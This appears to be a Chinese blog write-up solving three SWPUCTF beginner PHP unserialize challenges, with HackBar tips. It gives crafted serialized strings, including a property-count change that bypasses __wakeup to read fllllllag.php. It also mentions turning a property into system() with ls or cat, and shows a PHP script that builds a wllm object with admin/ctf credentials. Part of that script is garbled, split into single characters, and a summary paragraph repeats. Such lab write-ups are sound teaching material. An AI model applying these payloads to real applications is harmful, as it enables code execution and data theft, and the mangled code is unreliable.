以下解题多有参考题的writeup



[SWPUCTF 2022 新生赛]1z_unserialize

启动环境后

这里用到一个插件“HackBar”HackBar 新手使用教程

- Hackbar是一个Firefox的插件,它的功能类似于地址栏,但是它里面的数据不受服务器的相应触发的重定向等其它变化的影响。

- 有网址的载入于访问,联合查询,各种编码,数据加密功能。

这个Hackbar可以帮助你在测试SQL注入,XSS漏洞和网站的安全性,主要是帮助开发人员做代码的安全审计,检查代码,寻找安全漏洞。 - Hackbar 在Burpsuite中也有该插件

通过传参把$a变成system();

$this->lly变成ls或者cat

构造



[SWPUCTF 2022 新生赛]ez_ez_unserialize

该段代码中用了_wakeup函数,将fllllllag.php序列化之后得到

x=O:1:“X”:1:{s:1:“x”;s:13:“fllllllag.php”;},改为?x=O:1:“X”:2:{s:1:“x”;s:13:“fllllllag.php”;},或x=O:1:“X”:3:{s:1:“x”;s:13:“fllllllag.php”;}



[SWPUCTF 2021 新生赛]ez_unseri

用后台扫描工具检查一下

分别在尝试index.html robots.txt flag.php

尝试后



构造<?php

class wllm{

public $admin;

public $passwd;

public function __construct(){

$this->admin =“user”;

$this->passwd = “123456”;

}

public function __destruct(){

if($this->admin === "admin" && $this->passwd === "ctf"){

include("flag.php");

echo $flag;

}else{

echo $this->admin;

echo $this->passwd;

echo "Just a bit more!";

}

}

}

$w=new wllm();

$w->admin=“admin”;

$w->passwd=“ctf”;

w

=

s

e

r

i

a

l

i

z

e

(

w=serialize(

w=serialize(w);

echo $w;



上面编辑出了些问题改用一下截屏

文章描述了在SWPUCTF2022新生赛中的两个编程挑战,涉及HackBar插件的应用,SQL注入和XSS漏洞检测,以及如何通过修改序列化结构来实现代码执行或获取flag。讨论了`unserialize`函数的安全隐患和构造恶意序列化数据的方法。

文章描述了在SWPUCTF2022新生赛中的两个编程挑战,涉及HackBar插件的应用,SQL注入和XSS漏洞检测,以及如何通过修改序列化结构来实现代码执行或获取flag。讨论了`unserialize`函数的安全隐患和构造恶意序列化数据的方法。

1万+

1万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?